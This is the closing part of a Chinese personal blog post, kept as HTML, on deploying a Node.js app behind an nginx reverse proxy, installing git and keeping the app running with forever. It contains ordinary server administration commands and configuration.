                    style=""><ol class="linenums"><li class="L0"><code><span class="str">/usr/</span><span class="pln">sbin</span><span class="pun">/</span><span class="pln">nginx</span></code></li></ol></pre>
                <p>然后在浏览器里输入主机的ip地址，看看有没有welcome to nginx!的页面。注意，一旦修改了nginx的配置文件之后，为了保证配置生效需要输入重启命令：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="str">/usr/</span><span class="pln">sbin</span><span class="pun">/</span><span class="pln">nginx </span><span class="pun">-</span><span class="pln">s reload</span></code></li></ol></pre>
                <p>nginx的配置文件是<code>/etc/nginx/nginx.conf</code>，打开之后会看到关于server的配置被写<code>/etc/nginx/conf.d/default.conf</code>中，然后被include进了nginx.conf。因此需要修改<code>default.conf</code>的信息（有可能修改完后会提示is
                    read-only (add ! to override)，那么需要获取root权限后再进行编辑）：</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">server </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln"> listen </span><span class="lit">80</span><span class="pun">;</span></code></li><li class="L2"><code><span class="pln"> server_name your_name</span><span class="pun">;</span><span class="pln"> </span><span class="com">//自己的域名</span></code></li><li class="L3"><code><span class="pln"> location </span><span class="pun">/</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L4"><code><span class="pln"> proxy_pass http</span><span class="pun">:</span><span class="com">//127.0.0.1:3000;</span></code></li><li class="L5"><code><span class="pln"> try_files $uri $uri</span><span class="pun">/</span><span class="pln"> </span><span class="pun">=</span><span class="lit">404</span><span class="pun">;</span><span class="pln"> </span><span class="com">//配置404</span></code></li><li class="L6"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L7"><code><span class="pln"> error_page </span><span class="lit">500</span><span class="pln"> </span><span class="lit">502</span><span class="pln"> </span><span class="lit">503</span><span class="pln"> </span><span class="lit">504</span><span class="pln"> </span><span class="pun">/</span><span class="lit">50x</span><span class="pun">.</span><span class="pln">html</span><span class="pun">;</span></code></li><li class="L8"><code><span class="pln"> location </span><span class="pun">/</span><span class="lit">50x</span><span class="pun">.</span><span class="pln">html </span><span class="pun">{</span></code></li><li class="L9"><code><span class="pln"> root </span><span class="pun">/</span><span class="pln">usr</span><span class="pun">/</span><span class="pln">share</span><span class="pun">/</span><span class="pln">nginx</span><span class="pun">/</span><span class="pln">html</span><span class="pun">;</span></code></li><li class="L0"><code><span class="pln"> </span><span class="pun">}</span></code></li><li class="L1"><code><span class="pun">}</span></code></li></ol></pre>
                <p>以上，最关键的就是修改
                    <code>location /</code>字段，所有的请求路径只要可以匹配上<code>/</code>，都会被转发到localhost:3000端口（比如我的nodejs项目使用的是3000端口，那么就可以访问我的nodejs项目了）。修改完配置文件一定要记得重启服务。
                </p>
                <p><strong>请注意</strong>：nginx 代理 nodejs 没法直接拿到访问者的真实IP地址，需要进行 nginx 配置，然后在http头里面获取“x-forwarded-for”即可。
                </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">location </span><span class="pun">/</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L1"><code><span class="pln">　　proxy_set_header </span><span class="typ">Host</span><span class="pln"> $http_host</span><span class="pun">;</span></code></li><li class="L2"><code><span class="pln">　　proxy_set_header X</span><span class="pun">-</span><span class="typ">Real</span><span class="pun">-</span><span class="pln">IP $remote_addr</span><span class="pun">;</span></code></li><li class="L3"><code><span class="pln">　　proxy_set_header X</span><span class="pun">-</span><span class="typ">Forwarded</span><span class="pun">-</span><span class="typ">For</span><span class="pln"> $proxy_add_x_forwarded_for</span><span class="pun">;</span></code></li><li class="L4"><code><span class="pln">　　proxy_pass http</span><span class="pun">:</span><span class="com">//127.0.0.1:3000/;</span></code></li><li class="L5"><code><span class="pun">}</span></code></li></ol></pre>
                <p><strong>4.安装git</strong><br>由于我的一些项目有时候会推送到GitHub仓库上，所以可以在云服务器上安装git，这样就可以从GitHub上直接克隆到服务器上了，方便快捷。
                </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">yum install git</span></code></li></ol></pre>
                <p>安装成功后记得一定要配置Git个人信息，依次执行下列命令：<br> git config —global user.name ‘用户名’<br> git config —global
                    user.email ‘邮件地址’<br>最后执行clone命令，最后记得安装依赖包，这样程序才会跑起来。 </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">git clone XXXX </span><span class="com">#克隆</span></code></li><li class="L1"><code><span class="pln">npm install </span><span class="com">#安装依赖包</span></code></li></ol></pre>
                <p><strong>5.安装forever</strong><br>对于nodejs项目，由于是在服务器上，所以如果退出服务器后要保证nodejs在后台运行，可以安装<code>forever</code>，操作也十分简单。
                </p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="pln">npm install forever </span><span class="pun">-</span><span class="pln">g </span><span class="com">#安装</span></code></li><li class="L1"><code><span class="pln">forever start app</span><span class="pun">.</span><span class="pln">js </span><span class="com">#启动</span></code></li><li class="L2"><code><span class="pln">forever stop app</span><span class="pun">.</span><span class="pln">js </span><span class="com">#关闭</span></code></li><li class="L3"><code><span class="pln">forever restart app</span><span class="pun">.</span><span class="pln">js </span><span class="com">#重启</span></code></li><li class="L4"><code><span class="pln">forever start </span><span class="pun">-</span><span class="pln">l forever</span><span class="pun">.</span><span class="pln">log </span><span class="pun">-</span><span class="pln">o </span><span class="kwd">out</span><span class="pun">.</span><span class="pln">log </span><span class="pun">-</span><span class="pln">e err</span><span class="pun">.</span><span class="pln">log app</span><span class="pun">.</span><span class="pln">js </span><span class="com">#输出日志和错误</span></code></li></ol></pre>
                <p>欢迎转载，转载请注明出处和作者。</p>
            </div>
        </div>
    </main>
    <footer class="footer">
        <div class="footer-link">
            <div>© 2018 - 2019</div>
            <div><a target="_blank" href="http://github.com/hcLei"><img src="../../public/images/github.svg"
                        alt="github"></a></div>
            <div><a target="_blank"
                    href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                        src="../../public/images/email.svg" alt="email"></a></div>
        </div>
        <div class="footer-info">
            <div><img src="../../public/images/computer.svg" alt="computer"><a target="_blank"
                    href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
        </div>
    </footer>
</body>

</html>
</file>




